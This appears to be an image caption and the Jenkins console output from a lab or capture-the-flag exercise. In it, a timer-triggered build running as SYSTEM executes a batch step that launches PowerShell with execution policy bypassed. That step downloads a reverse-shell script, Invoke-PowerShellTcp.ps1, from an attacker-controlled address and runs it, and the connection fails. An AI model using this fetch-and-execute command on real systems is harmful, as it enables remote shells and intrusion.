 Console Output
Started by timer
Running as SYSTEM
Building in workspace C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test
[test] $ cmd /c call C:\Users\oliver\AppData\Local\Temp\jenkins11127605846073919533.bat
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>powershell -exec bypass -c "(New-Object
Net.WebClient).Proxy.Credentials=[Net.CredentialCache]::DefaultNetworkCredentials;iwr('http://10.10.14.108:8081/Invoke-PowerShellTcp.ps1')|iex"
iwr : Unable to connect to the remote server
At line:1 char:95
+ ... Credentials;iwr('http://10.10.14.108:8081/Invoke-PowerShellTcp.ps1')| ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExc
eption
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\oliver\AppData\Local\Jenkins\.jenkins\workspace\test>exit 1
Build step 'Execute Windows batch command' marked build as failure
Finished: FAILURE